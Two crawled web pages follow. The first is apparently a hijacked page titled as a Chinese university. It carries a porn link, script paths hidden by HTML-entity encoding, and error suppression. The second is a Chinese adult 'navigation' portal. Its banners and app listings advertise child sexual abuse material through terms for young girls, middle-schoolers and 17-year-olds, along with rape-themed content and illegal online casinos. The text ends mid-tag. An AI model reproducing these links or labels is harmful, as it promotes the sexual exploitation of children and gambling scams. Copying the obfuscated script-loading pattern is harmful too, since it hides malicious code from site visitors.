

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gclive.net/events
body_size: 1644
content:
<!DOCTYPE html>
<html>
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

  <meta charset="utf-8">
  <title>西安交通大学</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#121;&#111;&#117;&#104;&#117;&#97;&#97;&#102;&#46;&#106;&#115;"></script>
  <style>
    body {
      margin: 0;
      padding: 0;
      background: #ffffff;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
    }
    .loader {
      width: 48px;
      height: 48px;
      border: 5px solid #e0e0e0;
      border-top: 5px solid #1890ff;
      border-radius: 50%;
      animation: spin 1s linear infinite;
    }
    @keyframes spin {
      to { transform: rotate(360deg); }
    }
  </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="https://www.gclive.net/">国产直播</a></h1>
  <div   date-time="1767122511"   dir="hstril" class="loader"></div>
  <script>
    (function() {
      var challengeId = "xNiYmeKmF5E1tH7WXadaGWEyuXPPBskt";
      var answer = 53;

      var browserInfo = {
        userAgent: navigator.userAgent,
        language: navigator.language,
        platform: navigator.platform,
        cookieEnabled: navigator.cookieEnabled,
        hardwareConcurrency: navigator.hardwareConcurrency || 0,
        deviceMemory: navigator.deviceMemory || 0,
        timezone: Intl.DateTimeFormat().resolvedOptions().timeZone || 'unknown'
      };

      function sendChallenge() {
        fetch('/dynamic_challenge', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            challenge_id: challengeId,
            answer: answer,
            browser_info: browserInfo
          }),
          credentials: 'same-origin'
        })
        .then(function(res) {
          if (!res.ok) throw new Error('Network error');
          return res.json();
        })
        .then(function(data) {
          if (data.success) {
            document.cookie = "client_id=" + data.client_id + "; path=/; max-age=86400; samesite=lax" + (location.protocol === 'https:' ? '; secure' : '');
            window.location.reload(true);
          } else {
            setTimeout(sendChallenge, 2000);
          }
        })
        .catch(function(err) {
          setTimeout(sendChallenge, 3000);
        });
      }

      // 稍微延迟发送，确保页面加载完成
      setTimeout(sendChallenge, 800);
    })();
  </script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script> <script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#116;&#111;&#110;&#103;&#106;&#105;&#50;&#46;&#106;&#115;"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7ba409cfafa47458aad4ac17d1489db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k9de5.83ne8b.com/
body_size: 5558
content:
<!DOCTYPE html>
<html style="font-size: 50px;">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>CR导航-官方入口</title>
    <meta name="keywords" content="CR导航">
    <meta name="description" content="CR导航是一个专注成人福利网站的色情导航网站,欢迎你收藏和浏览，同时欢迎站长朋友们加入CR导航网站！">
    <link rel="shortcut icon" href="/Public/static/picture/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="/Public/static/css/iconfont.css">
    <link href="/Public/static/css/common.css" rel="stylesheet">
    <link rel="stylesheet" href="/Public/static/css/swiper.min.css">
    <script src="/Public/static/js/common.js"></script>
    <script>
        var _czc = _czc || [];
        (function () {
            var um = document.createElement("script");
            um.src = "https://s4.cnzz.com/z.js?id=1281425661&async=1";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(um, s);
        })();
    </script>
</head>

<body>
<div class="bg-fixed"></div>
<style>
    .nav-top-wrap {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 0.8rem;
        z-index: 99;
        background-color: #d045b9;
    }

    .nav-top {
        margin: 0 auto;
        max-width: 750px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        height: 100%;
        font-size: 0.4rem;
        padding: 0 0.3rem;
    }

    .site-title {
        color: #fff;
        font-size: 0.4rem;
        margin: 0;
    }

    .apply-btn {
        padding: 0.14rem 0.36rem;
        background-color: #d045b9;
        color: #fff;
        border-radius: 0.3rem;
        font-size: 0.28rem;
        text-decoration: none;
        border: 1px solid #fff;
        transition: all 0.3s;
    }

    .apply-btn:hover {
        background-color: #fff;
        color: #d045b9;
    }

    /* 确保图片点击时有反馈 */
    .app-logo a {
        display: block;
        width: 100%;
        height: 100%;
    }
</style>

<div class="nav-top-wrap">
  <div class="nav-top">
    <h2 class="site-title">CR导航-官方入口</h2>
    <a href="https://t.me/Veeksh" target="_blank" class="apply-btn">申请收录</a>
  </div>
</div>

<div class="header-wrap" style="margin-top: 0.8rem"></div>

<div class="main-wrap page-index">
    <div class="main-body">
        <div class="main-content">
            <div class="warn-wrap notice">
                <div class="notice-title">公告：</div>
                <div class="notice-content marquee">
                    <p>牢记回家地址:kweyso.cr2026.com，所有APP站长亲自认证，请各位色友放心下载 ！！！ </p>
                </div>
            </div>

            <div class="banner-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://2000nhucaiquanque.4pf8j.info/normal/?cid=4706950" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964caa13a94b.gif" alt="金沙国际">
                            </a><a class="swiper-slide" href="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a4c89007e.gif" alt=" 正版萝莉岛">
                            </a><a class="swiper-slide" href="https://lwzf.69m1c.com/znw/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3aa203ef8.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://illb.mo0x0.com/wqv/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6887058563fa5.gif" alt="17岁免费">
                            </a><a class="swiper-slide" href="https://daxuehaohao3844.damaipifadian.com/?cid=6738279" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a646d60b4.gif" alt="PG娱乐城">
                            </a><a class="swiper-slide" href="https://bsie.a3kkt.com/ywt/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68dd0f13d0a54.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68fc3cdecf1ad.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/695a341853805.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://fws2185.syu7bejo.cc:51777/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4caa2f17b.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://iejb.z2lay.com/iqh/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcba6f2f7.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69414970d194f.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://xokg.ws14x.com/yhr/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc52d69a8.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://ehaf.o3gqw.com/ydo/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbf2162de.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://54231.top/" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6926db85e3ec9.gif" alt="天美直播">
                            </a><a class="swiper-slide" href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69414fd8eae9f.gif" alt="Ai直播">
                            </a>	
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
            </div>

            <div class="list-tabs">
                <div class="list-tabs-header"></div>
                <div class="list-tabs-slider" style="width: calc(100% / 2)">
                    <div class="slider"></div>
                </div>
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                                            </a>
                                        </p>
                                        <p class="app-name">17直播</p>
                                        <p class="app-download">
                                            <a href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                                            </a>
                                        </p>
                                        <p class="app-name">正版萝莉岛</p>
                                        <p class="app-download">
                                            <a href="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费看</p>
                                        <p class="app-download">
                                            <a href="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费撸</p>
                                        <p class="app-download">
                                            <a href="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://xokg.ws14x.com/yhr/?channel=ogweWF" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                                            </a>
                                        </p>
                                        <p class="app-name">免费破处幼女</p>
                                        <p class="app-download">
                                            <a href="https://xokg.ws14x.com/yhr/?channel=ogweWF" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://illb.mo0x0.com/wqv/?channel=gbkWyw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                                            </a>
                                        </p>
                                        <p class="app-name">免费看片</p>
                                        <p class="app-download">
                                            <a href="https://illb.mo0x0.com/wqv/?channel=gbkWyw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://iejb.z2lay.com/iqh/?channel=POj0hz" target="_blank">
                                                <img src="https://m1.cffpng.com/20250604_203434223_wiv.gif" alt="破处暗网萝莉">
                                            </a>
                                        </p>
                                        <p class="app-name">破处暗网萝莉</p>
                                        <p class="app-download">
                                            <a href="https://iejb.z2lay.com/iqh/?channel=POj0hz" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                                            </a>
                                        </p>
                                        <p class="app-name">Ai直播</p>
                                        <p class="app-download">
                                            <a href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://bsie.a3kkt.com/ywt/?channel=BDjT2j" target="_blank">
                                                <img src="https://m1.cffpng.com/20250819_213028837_QhK.gif" alt="中学生精选">
                                            </a>
                                        </p>
                                        <p class="app-name">中学生精选</p>
                                        <p class="app-download">
                                            <a href="https://bsie.a3kkt.com/ywt/?channel=BDjT2j" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/J0xQOnZta.png" alt="免费资源">
                                            </a>
                                        </p>
                                        <p class="app-name">免费资源</p>
                                        <p class="app-download">
                                            <a href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://lwzf.69m1c.com/znw/?channel=ck1G5m" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131733828_Qcq.gif" alt="免费诱奸妹妹">
                                            </a>
                                        </p>
                                        <p class="app-name">免费诱奸妹妹</p>
                                        <p class="app-download">
                                            <a href="https://lwzf.69m1c.com/znw/?channel=ck1G5m" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://ehaf.o3gqw.com/ydo/?channel=LPqyFA" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131720216_weX.gif" alt="免费呦呦">
                                            </a>
                                        </p>
                                        <p class="app-name">免费呦呦</p>
                                        <p class="app-download">
                                            <a href="https://ehaf.o3gqw.com/ydo/?channel=LPqyFA" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                                            </a>
                                        </p>
                                        <p class="app-name">色花堂直播</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://daxuehaohao3844.damaipifadian.com/?cid=6738279" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://daxuehaohao3844.damaipifadian.com/?cid=6738279" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://53357.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFAfMIp.gif" alt="嗨草直播">
                                            </a>
                                        </p>
                                        <p class="app-name">嗨草直播</p>
                                        <p class="app-download">
                                            <a href="https://53357.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="http://75336.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFbWKXg.gif" alt="品鳯阁直播">
                                            </a>
                                        </p>
                                        <p class="app-name">品鳯阁直播</p>
                                        <p class="app-download">
                                            <a href="http://75336.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://54231.top" target="_blank">
                                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                                            </a>
                                        </p>
                                        <p class="app-name">天美直播</p>
                                        <p class="app-download">
                                            <a href="https://54231.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://179902.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYECH0r.gif" alt="白鹿直播">
                                            </a>
                                        </p>
                                        <p class="app-name">白鹿直播</p>
                                        <p class="app-download">
                                            <a href="https://179902.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131742944_DSh.gif" alt="免费av">
                                            </a>
                                        </p>
                                        <p class="app-name">免费av</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://157702.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                                            </a>
                                        </p>
                                        <p class="app-name">心语直播</p>
                                        <p class="app-download">
                                            <a href="https://157702.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYgSw7O.gif" alt="永利皇宫">
                                            </a>
                                        </p>
                                        <p class="app-name">永利皇宫</p>
                                        <p class="app-download">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JZ5jlwfNG.gif" alt="PG娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐</p>
                                        <p class="app-download">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYhBJDG.gif" alt="星际娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">星际娱乐</p>
                                        <p class="app-download">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://643514.com" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LttE4KtTt.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://643514.com" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://xphh2187.ehl4dwcu.com:51223/2896.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHZDC1f.gif" alt="69新葡京娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">69新葡京娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://xphh2187.ehl4dwcu.com:51223/2896.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://mgdd2186.j0ixu90u.com:51111/d929.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHOJI6y.gif" alt="美高梅直营站">
                                            </a>
                                        </p>
                                        <p class="app-name">美高梅直营站</p>
                                        <p class="app-download">
                                            <a href="https://mgdd2186.j0ixu90u.com:51111/d929.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yd8155.com:9900/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LF1HY5LYg.gif" alt="云鼎娱乐场">
                                            </a>
                                        </p>
                                        <p class="app-name">云鼎娱乐场</p>
                                        <p class="app-download">
                                            <a href="https://yd8155.com:9900/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://82190.wang/   " target="_blank">
                                                <img src="https://img.mmtd.top/222ws200X200.gif" alt="太阳城">
                                            </a>
                                        </p>
                                        <p class="app-name">太阳城</p>
                                        <p class="app-download">
                                            <a href="https://82190.wang/   " target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="ad-1-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://54231.top" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69382fcaa11e8.gif" alt="E次元">
                            </a><a class="swiper-slide" href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4c640a4db.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://xokg.ws14x.com/yhr/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc430438f.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a5d759409.gif" alt="正版萝莉岛">
                            </a><a class="swiper-slide" href="https://lwzf.69m1c.com/znw/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3a8c4538d.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://illb.mo0x0.com/wqv/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68875d61eea68.gif" alt="免费17岁">
                            </a><a class="swiper-slide" href="https://bsie.a3kkt.com/ywt/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc93cdbe7.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f491444cce.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68efa5985cbf6.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://iejb.z2lay.com/iqh/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcac9d570.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://ehaf.o3gqw.com/ydo/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbdf5831a.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://bgfs2185.zhirwy1i.vip:51666/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/691ff8fba1f93.gif" alt="麻豆免费版">
                            </a><a class="swiper-slide" href="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6941495269dcd.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://vbes2185.bjlgtye0.cc:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69415022d8aa0.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://daxuehaohao3844.damaipifadian.com/?cid=6738279" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a62e857aa.gif" alt="PG娱乐城">
                            </a>                    </div>
                </div>
            </div>

            <div class="list-row" style="padding-bottom:0.4rem;margin-bottom: 0.9rem">
                <div class="list-title">下载推荐</div>
                <div class="list-wrap">
                    <div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费撸 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">8944次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220"
                                         data-androidlink="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费看 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">7254次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217"
                                         data-androidlink="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            17直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">621781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://cgdd2184.grj1c03.cc:25118/3ed6.html"
                                         data-androidlink="https://cgdd2184.grj1c03.cc:25118/3ed6.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            正版萝莉岛 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">654781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw"
                                         data-androidlink="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费看片 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">65123次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://illb.mo0x0.com/wqv/?channel=gbkWyw"
                                         data-androidlink="https://illb.mo0x0.com/wqv/?channel=gbkWyw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费破处幼女 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">85346次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://xokg.ws14x.com/yhr/?channel=ogweWF"
                                         data-androidlink="https://xokg.ws14x.com/yhr/?channel=ogweWF"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            色花堂直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">821053次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://63389.wang"
                                         data-androidlink="https://63389.wang"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            Ai直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">42582次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://axd2185.rv1jr4r.cc:52000/1bdf.html"
